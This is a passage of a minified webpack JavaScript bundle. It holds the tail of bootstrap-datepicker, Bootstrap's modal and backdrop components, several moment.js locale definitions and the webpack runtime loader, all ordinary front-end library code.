e.valueOf()}));e.each(this.pickers,(function(e,n){n.setRange(t)}))},clearDates:function(){e.each(this.pickers,(function(e,t){t.clearDates()}))},dateUpdated:function(n){if(!this.updating){this.updating=!0;var r=e.data(n.target,"datepicker");if(r!==t){var i=r.getUTCDate(),a=this.keepEmptyValues,o=e.inArray(n.target,this.inputs),s=o-1,l=o+1,u=this.inputs.length;if(-1!==o){if(e.each(this.pickers,(function(e,t){t.getUTCDate()||t!==r&&a||t.setUTCDate(i)})),i<this.dates[s])for(;s>=0&&i<this.dates[s]&&(this.pickers[s].element.val()||"").length>0;)this.pickers[s--].setUTCDate(i);else if(i>this.dates[l])for(;l<u&&i>this.dates[l]&&(this.pickers[l].element.val()||"").length>0;)this.pickers[l++].setUTCDate(i);this.updateDates(),delete this.updating}}}},destroy:function(){e.map(this.pickers,(function(e){e.destroy()})),e(this.inputs).off("changeDate",this.dateUpdated),delete this.element.data().datepicker},remove:a("destroy","Method `remove` is deprecated and will be removed in version 2.0. Use `destroy` instead")};var h=e.fn.datepicker,_=function(n){var r,i=Array.apply(null,arguments);if(i.shift(),this.each((function(){var t=e(this),a=t.data("datepicker"),o="object"==typeof n&&n;if(!a){var s=c(this,"date"),l=f(e.extend({},p,s,o).language),h=e.extend({},p,l,s,o);t.hasClass("input-daterange")||h.inputs?(e.extend(h,{inputs:h.inputs||t.find("input").toArray()}),a=new d(this,h)):a=new u(this,h),t.data("datepicker",a)}"string"==typeof n&&"function"==typeof a[n]&&(r=a[n].apply(a,i))})),r===t||r instanceof u||r instanceof d)return this;if(this.length>1)throw new Error("Using only allowed for the collection of a single element ("+n+" function)");return r};e.fn.datepicker=_;var p=e.fn.datepicker.defaults={assumeNearbyYear:!1,autoclose:!1,beforeShowDay:e.noop,beforeShowMonth:e.noop,beforeShowYear:e.noop,beforeShowDecade:e.noop,beforeShowCentury:e.noop,calendarWeeks:!1,clearBtn:!1,toggleActive:!1,daysOfWeekDisabled:[],daysOfWeekHighlighted:[],datesDisabled:[],endDate:1/0,forceParse:!0,format:"mm/dd/yyyy",isInline:null,keepEmptyValues:!1,keyboardNavigation:!0,language:"en",minViewMode:0,maxViewMode:4,multidate:!1,multidateSeparator:",",orientation:"auto",rtl:!1,startDate:-1/0,startView:0,todayBtn:!1,todayHighlight:!1,updateViewDate:!0,weekStart:0,disableTouchKeyboard:!1,enableOnReadonly:!0,showOnFocus:!0,zIndexOffset:10,container:"body",immediateUpdates:!1,title:"",templates:{leftArrow:"&#x00AB;",rightArrow:"&#x00BB;"},showWeekDays:!0},m=e.fn.datepicker.locale_opts=["format","rtl","weekStart"];e.fn.datepicker.Constructor=u;var y=e.fn.datepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM yyyy"}},g={viewModes:[{names:["days","month"],clsName:"days",e:"changeMonth"},{names:["months","year"],clsName:"months",e:"changeYear",navStep:1},{names:["years","decade"],clsName:"years",e:"changeDecade",navStep:10},{names:["decades","century"],clsName:"decades",e:"changeCentury",navStep:100},{names:["centuries","millennium"],clsName:"centuries",e:"changeMillennium",navStep:1e3}],validParts:/dd?|DD?|mm?|MM?|yy(?:yy)?/g,nonpunctuation:/[^ -\/:-@\u5e74\u6708\u65e5\[-`{-~\t\n\r]+/g,parseFormat:function(e){if("function"==typeof e.toValue&&"function"==typeof e.toDisplay)return e;var t=e.replace(this.validParts,"\0").split("\0"),n=e.match(this.validParts);if(!t||!t.length||!n||0===n.length)throw new Error("Invalid date format.");return{separators:t,parts:n}},parseDate:function(n,i,a,o){if(!n)return t;if(n instanceof Date)return n;if("string"==typeof i&&(i=g.parseFormat(i)),i.toValue)return i.toValue(n,i,a);var s,l,d,c,f,h={d:"moveDay",m:"moveMonth",w:"moveWeek",y:"moveYear"},_={yesterday:"-1d",today:"+0d",tomorrow:"+1d"};if(n in _&&(n=_[n]),/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/i.test(n)){for(s=n.match(/([\-+]\d+)([dmwy])/gi),n=new Date,c=0;c<s.length;c++)l=s[c].match(/([\-+]\d+)([dmwy])/i),d=Number(l[1]),f=h[l[2].toLowerCase()],n=u.prototype[f](n,d);return u.prototype._zero_utc_time(n)}function p(e,t){return!0===t&&(t=10),e<100&&(e+=2e3)>(new Date).getFullYear()+t&&(e-=100),e}s=n&&n.match(this.nonpunctuation)||[];var m,v,w={},b=["yyyy","yy","M","MM","m","mm","d","dd"],M={yyyy:function(e,t){return e.setUTCFullYear(o?p(t,o):t)},m:function(e,t){if(isNaN(e))return e;for(t-=1;t<0;)t+=12;for(t%=12,e.setUTCMonth(t);e.getUTCMonth()!==t;)e.setUTCDate(e.getUTCDate()-1);return e},d:function(e,t){return e.setUTCDate(t)}};M.yy=M.yyyy,M.M=M.MM=M.mm=M.m,M.dd=M.d,n=r();var L=i.parts.slice();function k(){var e=this.slice(0,s[c].length),t=s[c].slice(0,e.length);return e.toLowerCase()===t.toLowerCase()}if(s.length!==L.length&&(L=e(L).filter((function(t,n){return-1!==e.inArray(n,b)})).toArray()),s.length===L.length){var D,T,E;for(c=0,D=L.length;c<D;c++){if(m=parseInt(s[c],10),l=L[c],isNaN(m))switch(l){case"MM":v=e(y[a].months).filter(k),m=e.inArray(v[0],y[a].months)+1;break;case"M":v=e(y[a].monthsShort).filter(k),m=e.inArray(v[0],y[a].monthsShort)+1}w[l]=m}for(c=0;c<b.length;c++)(E=b[c])in w&&!isNaN(w[E])&&(T=new Date(n),M[E](T,w[E]),isNaN(T)||(n=T))}return n},formatDate:function(t,n,r){if(!t)return"";if("string"==typeof n&&(n=g.parseFormat(n)),n.toDisplay)return n.toDisplay(t,n,r);var i={d:t.getUTCDate(),D:y[r].daysShort[t.getUTCDay()],DD:y[r].days[t.getUTCDay()],m:t.getUTCMonth()+1,M:y[r].monthsShort[t.getUTCMonth()],MM:y[r].months[t.getUTCMonth()],yy:t.getUTCFullYear().toString().substring(2),yyyy:t.getUTCFullYear()};i.dd=(i.d<10?"0":"")+i.d,i.mm=(i.m<10?"0":"")+i.m,t=[];for(var a=e.extend([],n.separators),o=0,s=n.parts.length;o<=s;o++)a.length&&t.push(a.shift()),t.push(i[n.parts[o]]);return t.join("")},headTemplate:'<thead><tr><th colspan="7" class="datepicker-title"></th></tr><tr><th class="prev">'+p.templates.leftArrow+'</th><th colspan="5" class="datepicker-switch"></th><th class="next">'+p.templates.rightArrow+"</th></tr></thead>",contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>',footTemplate:'<tfoot><tr><th colspan="7" class="today"></th></tr><tr><th colspan="7" class="clear"></th></tr></tfoot>'};g.template='<div class="datepicker"><div class="datepicker-days"><table class="table-condensed">'+g.headTemplate+"<tbody></tbody>"+g.footTemplate+'</table></div><div class="datepicker-months"><table class="table-condensed">'+g.headTemplate+g.contTemplate+g.footTemplate+'</table></div><div class="datepicker-years"><table class="table-condensed">'+g.headTemplate+g.contTemplate+g.footTemplate+'</table></div><div class="datepicker-decades"><table class="table-condensed">'+g.headTemplate+g.contTemplate+g.footTemplate+'</table></div><div class="datepicker-centuries"><table class="table-condensed">'+g.headTemplate+g.contTemplate+g.footTemplate+"</table></div></div>",e.fn.datepicker.DPGlobal=g,e.fn.datepicker.noConflict=function(){return e.fn.datepicker=h,this},e.fn.datepicker.version="1.10.0",e.fn.datepicker.deprecated=function(e){var t=window.console;t&&t.warn&&t.warn("DEPRECATED: "+e)},e(document).on("focus.datepicker.data-api click.datepicker.data-api",'[data-provide="datepicker"]',(function(t){var n=e(this);n.data("datepicker")||(t.preventDefault(),_.call(n,"show"))})),e((function(){_.call(e('[data-provide="datepicker-inline"]'))}))})?r.apply(t,i):r)||(e.exports=a)},9783:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=n(3646),i=n(3537);const a={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},o={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"},s="backdrop",l="show",u=`mousedown.bs.${s}`;const d=class{constructor(e){this._config=this._getConfig(e),this._isAppended=!1,this._element=null}show(e){this._config.isVisible?(this._append(),this._config.isAnimated&&(0,i.qm)(this._getElement()),this._getElement().classList.add(l),this._emulateAnimation((()=>{(0,i.g7)(e)}))):(0,i.g7)(e)}hide(e){this._config.isVisible?(this._getElement().classList.remove(l),this._emulateAnimation((()=>{this.dispose(),(0,i.g7)(e)}))):(0,i.g7)(e)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=this._config.className,this._config.isAnimated&&e.classList.add("fade"),this._element=e}return this._element}_getConfig(e){return(e={...a,..."object"==typeof e?e:{}}).rootElement=(0,i.V6)(e.rootElement),(0,i.Dp)(s,e,o),e}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),r.A.on(this._getElement(),u,(()=>{(0,i.g7)(this._config.clickCallback)})),this._isAppended=!0)}dispose(){this._isAppended&&(r.A.off(this._element,u),this._element.remove(),this._isAppended=!1)}_emulateAnimation(e){(0,i.dO)(e,this._getElement(),this._config.isAnimated)}}},9834:function(e,t,n){!function(e){"use strict";e.defineLocale("pt",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",w:"uma semana",ww:"%d semanas",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(5093))},9846:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={s:["viensas secunds","'iensas secunds"],ss:[e+" secunds",e+" secunds"],m:["'n míut","'iens míut"],mm:[e+" míuts",e+" míuts"],h:["'n þora","'iensa þora"],hh:[e+" þoras",e+" þoras"],d:["'n ziua","'iensa ziua"],dd:[e+" ziuas",e+" ziuas"],M:["'n mes","'iens mes"],MM:[e+" mesen",e+" mesen"],y:["'n ar","'iens ar"],yy:[e+" ars",e+" ars"]};return r||t?i[n][0]:i[n][1]}e.defineLocale("tzl",{months:"Januar_Fevraglh_Març_Avrïu_Mai_Gün_Julia_Guscht_Setemvar_Listopäts_Noemvar_Zecemvar".split("_"),monthsShort:"Jan_Fev_Mar_Avr_Mai_Gün_Jul_Gus_Set_Lis_Noe_Zec".split("_"),weekdays:"Súladi_Lúneçi_Maitzi_Márcuri_Xhúadi_Viénerçi_Sáturi".split("_"),weekdaysShort:"Súl_Lún_Mai_Már_Xhú_Vié_Sát".split("_"),weekdaysMin:"Sú_Lú_Ma_Má_Xh_Vi_Sá".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM [dallas] YYYY",LLL:"D. MMMM [dallas] YYYY HH.mm",LLLL:"dddd, [li] D. MMMM [dallas] YYYY HH.mm"},meridiemParse:/d\'o|d\'a/i,isPM:function(e){return"d'o"===e.toLowerCase()},meridiem:function(e,t,n){return e>11?n?"d'o":"D'O":n?"d'a":"D'A"},calendar:{sameDay:"[oxhi à] LT",nextDay:"[demà à] LT",nextWeek:"dddd [à] LT",lastDay:"[ieiri à] LT",lastWeek:"[sür el] dddd [lasteu à] LT",sameElse:"L"},relativeTime:{future:"osprei %s",past:"ja%s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},9849:function(e,t,n){!function(e){"use strict";var t={1:"੧",2:"੨",3:"੩",4:"੪",5:"੫",6:"੬",7:"੭",8:"੮",9:"੯",0:"੦"},n={"੧":"1","੨":"2","੩":"3","੪":"4","੫":"5","੬":"6","੭":"7","੮":"8","੯":"9","੦":"0"};e.defineLocale("pa-in",{months:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),monthsShort:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),weekdays:"ਐਤਵਾਰ_ਸੋਮਵਾਰ_ਮੰਗਲਵਾਰ_ਬੁਧਵਾਰ_ਵੀਰਵਾਰ_ਸ਼ੁੱਕਰਵਾਰ_ਸ਼ਨੀਚਰਵਾਰ".split("_"),weekdaysShort:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),weekdaysMin:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),longDateFormat:{LT:"A h:mm ਵਜੇ",LTS:"A h:mm:ss ਵਜੇ",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm ਵਜੇ",LLLL:"dddd, D MMMM YYYY, A h:mm ਵਜੇ"},calendar:{sameDay:"[ਅਜ] LT",nextDay:"[ਕਲ] LT",nextWeek:"[ਅਗਲਾ] dddd, LT",lastDay:"[ਕਲ] LT",lastWeek:"[ਪਿਛਲੇ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ਵਿੱਚ",past:"%s ਪਿਛਲੇ",s:"ਕੁਝ ਸਕਿੰਟ",ss:"%d ਸਕਿੰਟ",m:"ਇਕ ਮਿੰਟ",mm:"%d ਮਿੰਟ",h:"ਇੱਕ ਘੰਟਾ",hh:"%d ਘੰਟੇ",d:"ਇੱਕ ਦਿਨ",dd:"%d ਦਿਨ",M:"ਇੱਕ ਮਹੀਨਾ",MM:"%d ਮਹੀਨੇ",y:"ਇੱਕ ਸਾਲ",yy:"%d ਸਾਲ"},preparse:function(e){return e.replace(/[੧੨੩੪੫੬੭੮੯੦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ਰਾਤ|ਸਵੇਰ|ਦੁਪਹਿਰ|ਸ਼ਾਮ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ਰਾਤ"===t?e<4?e:e+12:"ਸਵੇਰ"===t?e:"ਦੁਪਹਿਰ"===t?e>=10?e:e+12:"ਸ਼ਾਮ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ਰਾਤ":e<10?"ਸਵੇਰ":e<17?"ਦੁਪਹਿਰ":e<20?"ਸ਼ਾਮ":"ਰਾਤ"},week:{dow:0,doy:6}})}(n(5093))},9913:(e,t,n)=>{"use strict";n.d(t,{A:()=>A});var r=n(3537),i=n(3646),a=n(4195),o=n(1001),s=n(7627),l=n(8781),u=n(9783),d=n(1006),c=n(5478);const f="modal",h=".bs.modal",_="Escape",p={backdrop:!0,keyboard:!0,focus:!0},m={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},y=`hide${h}`,g=`hidePrevented${h}`,v=`hidden${h}`,w=`show${h}`,b=`shown${h}`,M=`resize${h}`,L=`click.dismiss${h}`,k=`keydown.dismiss${h}`,D=`mouseup.dismiss${h}`,T=`mousedown.dismiss${h}`,E=`click${h}.data-api`,Y="modal-open",S="show",x="modal-static";class O extends l.A{constructor(e,t){super(e),this._config=this._getConfig(t),this._dialog=o.A.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new s.A}static get Default(){return p}static get NAME(){return f}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown||this._isTransitioning)return;i.A.trigger(this._element,w,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add(Y),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),i.A.on(this._dialog,T,(()=>{i.A.one(this._element,D,(e=>{e.target===this._element&&(this._ignoreBackdropClick=!0)}))})),this._showBackdrop((()=>this._showElement(e))))}hide(){if(!this._isShown||this._isTransitioning)return;if(i.A.trigger(this._element,y).defaultPrevented)return;this._isShown=!1;const e=this._isAnimated();e&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove(S),i.A.off(this._element,L),i.A.off(this._dialog,T),this._queueCallback((()=>this._hideModal()),this._element,e)}dispose(){[window,this._dialog].forEach((e=>i.A.off(e,h))),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new u.A({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new d.A({trapElement:this._element})}_getConfig(e){return e={...p,...a.A.getDataAttributes(this._element),..."object"==typeof e?e:{}},(0,r.Dp)(f,e,m),e}_showElement(e){const t=this._isAnimated(),n=o.A.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,n&&(n.scrollTop=0),t&&(0,r.qm)(this._element),this._element.classList.add(S);this._queueCallback((()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,i.A.trigger(this._element,b,{relatedTarget:e})}),this._dialog,t)}_setEscapeEvent(){this._isShown?i.A.on(this._element,k,(e=>{this._config.keyboard&&e.key===_?(e.preventDefault(),this.hide()):this._config.keyboard||e.key!==_||this._triggerBackdropTransition()})):i.A.off(this._element,k)}_setResizeEvent(){this._isShown?i.A.on(window,M,(()=>this._adjustDialog())):i.A.off(window,M)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(Y),this._resetAdjustments(),this._scrollBar.reset(),i.A.trigger(this._element,v)}))}_showBackdrop(e){i.A.on(this._element,L,(e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())})),this._backdrop.show(e)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(i.A.trigger(this._element,g).defaultPrevented)return;const{classList:e,scrollHeight:t,style:n}=this._element,r=t>document.documentElement.clientHeight;!r&&"hidden"===n.overflowY||e.contains(x)||(r||(n.overflowY="hidden"),e.add(x),this._queueCallback((()=>{e.remove(x),r||this._queueCallback((()=>{n.overflowY=""}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,t=this._scrollBar.getWidth(),n=t>0;(!n&&e&&!(0,r.V8)()||n&&!e&&(0,r.V8)())&&(this._element.style.paddingLeft=`${t}px`),(n&&!e&&!(0,r.V8)()||!n&&e&&(0,r.V8)())&&(this._element.style.paddingRight=`${t}px`)}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(e,t){return this.each((function(){const n=O.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e](t)}}))}}i.A.on(document,E,'[data-bs-toggle="modal"]',(function(e){const t=(0,r.g$)(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),i.A.one(t,w,(e=>{e.defaultPrevented||i.A.one(t,v,(()=>{(0,r.zN)(this)&&this.focus()}))}));const n=o.A.findOne(".modal.show");n&&O.getInstance(n).hide();O.getOrCreateInstance(t).toggle(this)})),(0,c.s)(O),(0,r.L0)(O);const A=O}},__webpack_module_cache__={},deferred;function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={id:e,loaded:!1,exports:{}};return __webpack_modules__[e].call(n.exports,n,n.exports,__webpack_require__),n.loaded=!0,n.exports}__webpack_require__.m=__webpack_modules__,__webpack_require__.amdD=function(){throw new Error("define cannot be used indirect")},deferred=[],__webpack_require__.O=(e,t,n,r)=>{if(!t){var i=1/0;for(l=0;l<deferred.length;l++){for(var[t,n,r]=deferred[l],a=!0,o=0;o<t.length;o++)(!1&r||i>=r)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](t[o])))?t.splice(o--,1):(a=!1,r<i&&(i=r));if(a){deferred.splice(l--,1);var s=n();void 0!==s&&(e=s)}}return e}r=r||0;for(var l=deferred.length;l>0&&deferred[l-1][2]>r;l--)deferred[l]=deferred[l-1];deferred[l]=[t,n,r]},__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e={416:0,771:0,347:0,684:0,203:0};__webpack_require__.O.j=t=>0===e[t];var t=(t,n)=>{var r,i,[a,o,s]=n,l=0;if(a.some((t=>0!==e[t]))){for(r in o)__webpack_require__.o(o,r)&&(__webpack_require__.m[r]=o[r]);if(s)var u=s(__webpack_require__)}for(t&&t(n);l<a.length;l++)i=a[l],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(u)},n=self.webpackChunkclv=self.webpackChunkclv||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),__webpack_require__.O(void 0,[771,347,684,203],(()=>__webpack_require__(7563))),__webpack_require__.O(void 0,[771,347,684,203],(()=>__webpack_require__(9697))),__webpack_require__.O(void 0,[771,347,684,203],(()=>__webpack_require__(8295))),__webpack_require__.O(void 0,[771,347,684,203],(()=>__webpack_require__(4094)));var __webpack_exports__=__webpack_require__.O(void 0,[771,347,684,203],(()=>__webpack_require__(2129)));__webpack_exports__=__webpack_require__.O(__webpack_exports__)})();